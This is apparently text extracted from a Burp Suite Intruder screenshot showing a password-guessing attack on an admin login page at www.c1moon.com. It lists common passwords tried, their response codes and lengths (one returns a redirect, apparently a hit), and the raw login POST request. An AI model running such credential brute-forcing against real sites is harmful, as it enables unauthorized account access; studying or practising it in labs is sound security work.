 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 2037
1 123456 302 670
2 12345678 200 2037
3 qwerty 200 2037
4 123456789 200 2037
5 12345 200 2037
6 1234 200 2037
7 111111 200 2037
8 1234567 200 2037
9 qweasd123 200 2037
10 admin 200 2037
11 dragon 200 2037
12 123123 200 2037
13 baseball 200 2037
Request Response
Pretty Raw \n Actions
1 POST /admin/index.php?action=login HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://www.c1moon.com
10 Connection: close
11 Referer: http://www.c1moon.com/admin/index.php?action=login
12 Cookie: ZDEDebuggerPresent=php,phtml,php3;
Search... 0 matches
Finished